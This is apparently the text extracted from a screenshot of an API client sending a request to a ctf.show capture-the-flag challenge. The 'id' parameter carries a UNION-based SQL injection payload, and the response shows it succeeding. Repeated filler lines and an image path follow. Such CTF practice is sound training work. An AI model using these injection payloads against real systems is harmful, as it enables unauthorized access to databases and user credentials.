 GET
http://2bedbecd-56d1-426b-a35a-4b49deea4522.challenge.ctf.show/api/v3.php?...
Send
Params
Auth
Headers (6)
Body
Pre-req.
Tests
Settings
Cookies
Key
Value
Bulk Edit
id
-1' union select 1,2,3--+
page
1
limit
10
Key
Value
Body
200 OK
41 ms
323 B
Save Response
Pretty
Raw
Preview
Visualize
HTML
1
,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"2","password":"3"}]
a452
a452
a452
a452
a452
a452
a452
a452
a452
a452
a452
a452
a452